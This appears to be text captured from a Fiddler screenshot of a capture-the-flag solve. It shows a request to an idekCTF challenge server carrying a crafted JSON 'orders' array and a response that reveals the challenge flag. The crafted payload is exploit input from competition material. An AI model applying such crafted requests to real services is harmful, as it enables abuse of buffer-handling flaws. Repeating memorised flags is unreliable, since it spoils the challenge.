 FiddlerScript Log Filters Timeline
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://readme.chal.idek.team:1337/just-read-it HTTP/1.1
Host: readme.chal.idek.team:1337
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excl
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,es;q=0.6,vi;q=0.5
Content-Type: application/json
Content-Length: 38
{"orders":[100,100,100,99,99,99,40]}
Find... (press Ctrl+Enter to highlight all) View in Notep
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Mon, 16 Jan 2023 10:12:08 GMT
Content-Length: 32
Content-Type: text/plain; charset=utf-8
idek{BufF3r_0wn3rsh1p_c4n_b1t3!}
Find... (press Ctrl+Enter to highlight all) View in Notep